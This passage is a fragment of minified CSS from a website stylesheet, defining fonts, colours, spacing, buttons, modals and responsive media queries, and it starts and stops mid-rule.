992px){.f1tcciyw{display:none}}.f1jyq11u{align-items:center;align-self:stretch;background-color:#c5ced8;display:flex;height:1px;justify-content:center;margin-top:8px}.fxp3qsa{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-bottom:16px;padding-left:32px;padding-right:32px;padding-top:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.fxp3qsa:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.fxp3qsa:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fxp3qsa:active{background-color:#16273C;color:#ffffff;text-decoration:none}.f96or0t{width:100%}.fwsdddq{display:flex;flex-direction:column;grid-gap:8px;margin-top:16px}.f1jnk2md{display:flex;flex-direction:row;flex-wrap:wrap;grid-gap:12px;justify-content:flex-start}.f1dq2rqz{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;font-weight:500;line-height:1.4}.frbxe9v{background:#FBF8F2;border:0px;border-radius:100px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#19293A;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:500;line-height:1.4;padding:8px 16px}.frbxe9v:focus{outline:0}.fdimqz7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-top:8px}@media (max-width: 767px){.fdimqz7{font-size:13px}}@media (min-width: 768px){.fdimqz7{font-size:14px}}.fo4sgnp{color:#04829E;cursor:pointer;text-decoration-line:underline}.f1o94vdi{border-radius:12px;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:24px}@media (max-width: 767px){.f1o94vdi{font-size:16px}}@media (min-width: 768px){.f1o94vdi{font-size:18px}}@media (min-width: 576px){.f1o94vdi{width:430px}}.fe4g9bh{align-items:center;display:flex;flex-direction:column;grid-gap:24px;margin-top:24px}.f189zbmu{align-items:flex-start;display:flex;flex-direction:column;grid-gap:8px;width:100%}.f1goc2id{align-self:stretch;background:#A6BBDA;height:1px}.f1yhht0q{align-items:flex-start;display:flex;flex-direction:column;grid-gap:4px;width:100%}.f1ohngie{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.4}@media (max-width: 767px){.f1ohngie{font-size:13px}}@media (min-width: 768px){.f1ohngie{font-size:14px}}.fsgm105{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fsgm105{font-size:13px}}@media (min-width: 768px){.fsgm105{font-size:14px}}.fsbryb3{display:flex;grid-gap:16px;justify-content:space-around;margin-top:24px;padding-top:8px}.fyku4mt{height:100%;object-fit:contain;width:100%}.f1aud9vx{align-items:center;display:flex;justify-content:center;max-height:40px;max-width:78.75px;overflow:hidden}@media (min-width: 576px){.f1aud9vx{max-height:48px;max-width:94.5px}}.ffcucr4{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:13px;margin-top:8px;text-align:center}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f1idy7ti{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f1idy7ti:link{color:#2c415a}.f1idy7ti:visited{color:#743d95}.f1idy7ti:hover, .f1idy7ti:active{color:#22354C}.f1idy7ti:focus-visible{color:#22354C;outline:2px solid #16273C;outline-offset:1px}.f1m77dj7{padding-bottom:32px;padding-top:64px}@media (max-width: 767px){.f1m77dj7{padding-top:32px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.fwcubgy{color:#21613e;margin-bottom:16px}.fwcubgy :before{color:#21613e}.f1juyx82{color:#42c888;margin-bottom:16px}.f1juyx82 :before{color:#42c888}.f1k5j7xp{display:block;margin:0 auto;max-height:40px;max-width:100%}.f1s1x8cg{padding-bottom:32px;text-align:center}.f1s1x8cg ul{padding-left:0px}.f1s1x8cg li{list-style:none}.f1s1x8cg li:before{color:#42c888;content:"✓";font-family:orca-icons;margin-right:8px}.fvazuhf li:before{color:#21613e}.f1xlitx8 li:before{color:#42c888}.f15p95fp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}.f15p95fp:not(:last-child){margin-bottom:16px}@media (max-width: 767px){.f15p95fp{font-size:16px}}@media (min-width: 768px){.f15p95fp{font-size:18px}}.f1fpnce2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1fpnce2{font-size:13px}}@media (min-width: 768px){.f1fpnce2{font-size:14px}}.f1bse7r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;margin-bottom:16px;padding:0}@media (max-width: 767px){.f1bse7r6{font-size:19px}}@media (min-width: 768px){.f1bse7r6{font-size:22px}}.fhl0sxm{font-size:40px;height:40px}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.fkjmxk{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.fkjmxk{padding-top:32px}}@media (min-width: 768px){.fkjmxk{padding-top:64px}}@media (min-width: 768px){.f1jgv2es{padding-bottom:64px;padding-top:64px}}@media (max-width: 767px){.f1jgv2es{padding-bottom:32px;padding-top:32px}}.f1fa1rvo{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.f1fa1rvo{padding-top:32px}}@media (min-width: 768px){.fsyqe51{order:0}}@media (max-width: 767px){.fsyqe51{order:1}}.fefl7vg{padding-bottom:4px}@media (min-width: 768px){.fefl7vg{padding-bottom:64px}}.f6w00t0{max-width:100%}.f11j1xeo{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.f11j1xeo{font-size:28px}}@media (min-width: 768px){.f11j1xeo{font-size:35px}}.f3a5epk{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f3a5epk{font-size:16px}}@media (min-width: 768px){.f3a5epk{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f4nfwjf{padding-bottom:32px}}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.fw5g3hd{color:#ffffff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fm0v9gg .caribou-highlight-text{color:#73B6C0}.f1gb6id0{margin-top:12px}.f1gb6id0 > div{justify-content:center}.f8pvyuh{padding:0;text-align:center}.ff8fqzb{display:inline-block;margin-bottom:8px;margin-left:16px;margin-right:16px;margin-top:8px}.f4nvz1l{margin-bottom:20px}.fswzyrj{display:block;height:60px;max-height:100%;max-width:100%;object-fit:contain;width:auto}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}.fla47z4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fla47z4{padding-bottom:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}@media (max-width: 767px){}.fmh5yb8{padding-bottom:32px;padding-top:64px;text-align:center}@media (max-width: 767px){.fmh5yb8{padding-top:32px}}.f1g7iaqt{margin-bottom:32!important}.fzfmga3{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:64px}@media (max-width: 767px){.fzfmga3{font-size:13px}}@media (min-width: 768px){.fzfmga3{font-size:14px}}.f1k1kmpj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1k1kmpj{font-size:16px;margin-top:12px}}@media (min-width: 768px){.f1k1kmpj{font-size:18px;margin-top:16px}}.fkhy4et{display:flex;height:100px;justify-content:center}.f8ebctg{height:auto;margin:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}@media (max-width: 767px){.f8ebctg{width:200px}}.f4ae4hw{align-self:center;display:flex}.f1fkgsmf{row-gap:32px}.f1dnrvk{width:1px}.f17j6022{opacity:0;transition:all .5s ease-in-out}.f1icoyh3{align-items:center;display:flex;margin-left:8px}.fzyc0t4{display:inline-block;margin-top:32px}.fabr03x{display:flex;justify-content:center;position:relative}@media (max-width: 991px){.fabr03x{display:none}}.f1d3hqnt{background-color:#fff;max-height:483px;max-width:900px;overflow-y:scroll;padding:16px;position:absolute;top:5px;width:calc(65vw);z-index:9999}@media (min-width: 992px){.flbcuwb{display:none}}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.fo145yt{align-items:center;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";justify-content:space-between;width:100%}.f1xvztl6{background-color:#fff;color:#19293a}.f1l0fb2y{background-color:#f3f4f7;color:#19293a}.f1qxenz8{background-color:#22578e;color:#fff}.f17xmls8{background-color:#212e61;color:#fff}.fk8icq2{background-color:transparent;background-image:linear-gradient(211deg, #226ba4, #212e61);color:#fff}.fq1pig1{background-color:transparent;background-image:linear-gradient(140.43deg, #111731 0%, #1F274B 24.39%, #202C63 62.59%, #1F5690 100%);color:#fff}@media (min-width: 992px){.fq1pig1{background-image:linear-gradient(133.97deg, #111731 0%, #1F274B 16.91%, #202C63 50.03%, #1F5690 100%)}}.f8o51i0{background-color:#FFECD6;color:#19293a}.fmdb8kn{background-color:#D2E9ED;color:#19293a}.fnrq16o{min-height:100%;width:100%}.f29ko91{background-color:#2C415A!important}.f1n0h750{align-items:center;background-color:rgba(33, 46, 97, 0.5);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;transition:opacity 200ms ease-in-out;z-index:99}.f3yl9q6{opacity:1;visibility:visible}.f5z7vvf{opacity:0;visibility:hidden}.fofyb9g{-webkit-overflow-scrolling:touch;overflow-y:scroll}.f15w3cmo{bottom:0;height:auto;left:0;right:0;top:0}.f9o6tvi{bottom:0;height:auto;left:auto;max-width:576px;right:0;top:0;width:100%}@media (max-width: 575px){.ftk32wy{-webkit-overflow-scrolling:touch;bottom:0;height:auto;left:0;overflow-y:scroll;right:0;top:0}}@media (min-width: 576px){.ftk32wy{border-radius:4px;top:50%}}@media (min-width: 576px){.f1utb4kk{transform:translateY(-50%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms}}@media (min-width: 576px){.f1p22u8k{transform:translateY(-250%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms}}.f10xrriu{background-color:white;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute}.fh27irt{background:transparent;border:none;border-radius:5px;color:#425263;cursor:pointer;font-size:18px;line-height:1.4;padding-bottom:8px;padding-left:8px;padding-right:8px;padding-top:8px;position:absolute;right:16px;text-align:center;top:8px;z-index:2}.fh27irt:hover, .fh27irt:focus, .fh27irt:active{outline:none;text-decoration:none}.f1wt0yvj{display:none}.f19q0gqy{border-radius:4px 4px 0 0;position:relative}.f19xccpf{background-image:url([data-uri]);background-position:16px center;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:4px 4px 0 0;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#212e61;font-size:16px;padding-bottom:16px;padding-left:44px;padding-top:16px;width:100%}.f19xccpf::placeholder{color:#425263}.f19xccpf:active, .f19xccpf:focus{outline:none}.f19xccpf:focus + label, .f19xccpf:not(.empty) + label{font-size:14px;inset-block-start:2px;transform:translateY(0)}.fdxflwu{padding-block-end:6px;padding-block-start:18px}.fzroxxw{display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.f1l7xhro{cursor:pointer;padding:20px}.f1qvzgqi{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.f1flwiyt{color:#615F5A;font-size:16px;inset-block-start:50%;inset-inline-start:44px;pointer-events:none;position:absolute;transform:translateY(-50%);transition:font-size 0.2s, inset-block-start 0.2s, transform 0.2s}.f1lcw40v{background-color:#fff;border:none;border-radius:0 0 4px 4px;border-top:2px solid #d9e0e8;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);list-style:none;margin:0;max-height:100%;padding:0;width:100%}.f1tf6pud{color:#212e61;cursor:pointer;font-size:14px}.fym4ayx{box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);height:21px;margin-right:12px;vertical-align:text-top;width:auto}.f1oeqcun{background-color:#f3f4f7;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px}.f1g5h9wb{background-color:#2C415A;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px;color:#fff}.f1g5h9wb .coming-soon{background-color:rgba(255, 255, 255, 0.1)}.f5r4noa{color:#425263;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px}.f8pl4m3{border-bottom:0;border-color:#d9e0e8;border-style:solid;margin-left:16px;margin-right:16px}.f1eh9b6i{padding-bottom:64px;padding-top:64px}.fg598p2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}.fg598p2 ul{list-style-type:none;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.fg598p2 li{border-bottom:2px solid #A6BBDA;display:flex;position:relative}.fg598p2 li:last-of-type{border-bottom:none}@media (max-width: 767px){.fg598p2{font-size:16px;padding-top:32px}}@media (min-width: 768px){.fg598p2{font-size:18px}}.f347vxz{font-weight:600}.fu8grqq{align-items:center;border:2px solid;border-radius:50%;color:#04829E;display:flex;font-weight:700;justify-content:center;margin-bottom:16px;margin-left:4px;margin-right:32px;margin-top:16px}@media (max-width: 767px){.fu8grqq{height:30px;min-width:30px}}@media (min-width: 768px){.fu8grqq{height:40px;min-width:40px}}.foisr9l{height:0;padding-bottom:56.25%;position:relative}.foisr9l iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.favumex{padding-bottom:32px;padding-top:64px}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.f1uoprpl{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;width:100%}.f1uoprpl > div{max-width:100%;width:100%}@media (min-width: 768px){.f1uoprpl{flex-direction:row}}@media (min-width: 768px){.ffraszj{flex-direction:row;margin-top:16px}}@media (max-width: 767px){.ffraszj{margin-top:8px}}.fqmjoz5{align-items:center;display:flex;flex-direction:column;margin-bottom:0;margin-top:0;text-align:center}@media (max-width: 767px){.fqmjoz5{margin-bottom:32px}}@media (min-width: 768px){.fqmjoz5{margin-bottom:40px}}.fzmbzsa{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fzmbzsa{font-size:33px}}@media (min-width: 768px){.fzmbzsa{font-size:44px}}.f1slcg9y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f1slcg9y{font-size:28px}}@media (min-width: 768px){.f1slcg9y{font-size:35px}}.f14jz2yj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:8px}@media (max-width: 767px){.f14jz2yj{font-size:19px}}@media (min-width: 768px){.f14jz2yj{font-size:22px}}.fbdpfqy{padding-bottom:32px;padding-top:32px}.fqwitjv{padding-bottom:64px;padding-top:64px}@media (max-width: 767px){.fqwitjv{padding-bottom:32px;padding-top:32px}}.f1whcvza{margin:0;padding:0;text-align:center}.f1yyh4r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;margin-top:16px;padding:0;text-align:center}@media (max-width: 767px){.f1yyh4r6{font-size:19px}}@media (min-width: 768px){.f1yyh4r6{font-size:22px}}.f6jmclu{border-bottom:1px solid;border-color:#A6BBDA;padding-bottom:24px;padding-top:24px}.f6jmclu summary::-webkit-details-marker,.f6jmclu .details-open-icon,.f6jmclu[open] .details-closed-icon{display:none}.f6jmclu summary::-moz-list-bullet{font-size:0}.f6jmclu .details-closed-icon,.f6jmclu[open] .details-open-icon{display:inline-block}.f6jmclu > .body{max-height:0;overflow:hidden;transition:max-height 0.2s ease-out}.f6jmclu[open] > .body{max-height:500px}.f1h6j0e6{align-content:center;display:flex;flex-direction:column;margin-left:24px}.f82ozfq{align-content:center;cursor:pointer;display:flex;margin-left:24px}.fuq0n00{cursor:pointer;padding-right:32px;padding-top:4px}.fhpzdr8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:0;padding-bottom:4px;padding-top:4px}.fhpzdr8:hover{cursor:pointer}@media (max-width: 767px){.fhpzdr8{font-size:19px}}@media (min-width: 768px){.fhpzdr8{font-size:22px}}.f1gt45mm{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px;margin-top:8px;overflow:hidden}@media (max-width: 767px){.f1gt45mm{font-size:16px}}@media (min-width: 768px){.f1gt45mm{font-size:18px}}.faepbgc{display:inline-block;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px}@media (max-width: 767px){.faepbgc{font-size:16px}}@media (min-width: 768px){.faepbgc{font-size:18px}}@media (max-width: 767px){.f1eny11w{padding-bottom:32px;padding-top:32px}}@media (min-width: 768px){.f1eny11w{padding-bottom:64px;padding-top:64px}}.f1bbiifv{text-align:center}@media (max-width: 767px){.f1bbiifv{margin-bottom:32px}}@media (min-width: 768px){.f1bbiifv{margin-bottom:64px}}.fc4zu15{font-size:14px}.f1p7b6xn{text-align:center}@media (max-width: 767px){.f1p7b6xn{margin-top:32px}}@media (min-width: 768px){.f1p7b6xn{margin-top:64px}}.fbajtjp{padding-left:16px;padding-right:16px}@media (max-width: 575px){.fbajtjp{padding-left:0;padding-right:0}}@media (max-width: 767px){.fbajtjp{max-width:100%}}.fw9uxoz{grid-row-gap:32px;justify-content:center}@media (max-width: 767px){.fw9uxoz{align-items:center;flex-direction:column}}.f1q6y2mb{border-radius:50px;display:flex;flex-direction:column;height:100%;overflow:hidden}.f1q6y2mb:focus-within{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1q6y2mb{border-radius:0}}.f1oknjop{height:320px;object-fit:cover;width:100%}@media (max-width: 575px){.f1oknjop{border-radius:8px}}.f938v8t{border:1px solid #A6BBDA;border-radius:0 0 50px 50px;flex-grow:1;padding-bottom:32px;padding-left:32px;padding-right:32px;padding-top:32px}@media (max-width: 575px){.f938v8t{border:none;border-radius:0}}.fokj9v6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.fokj9v6{font-size:19px}}@media (min-width: 768px){.fokj9v6{font-size:22px}}.fhhrte7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.fhhrte7{font-size:16px}}@media (min-width: 768px){.fhhrte7{font-size:18px}}.f160osj5{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.f160osj5{font-size:19px}}@media (min-width: 768px){.f160osj5{font-size:22px}}.f1xh0ps6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.f1xh0ps6{font-size:13px}}@media (min-width: 768px){.f1xh0ps6{font-size:14px}}.f1capaq5:focus-visible, .f1capaq5:focus{outline:none}@media (max-width: 575px){.f1capaq5{margin-bottom:24px}}.f2hia57{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI 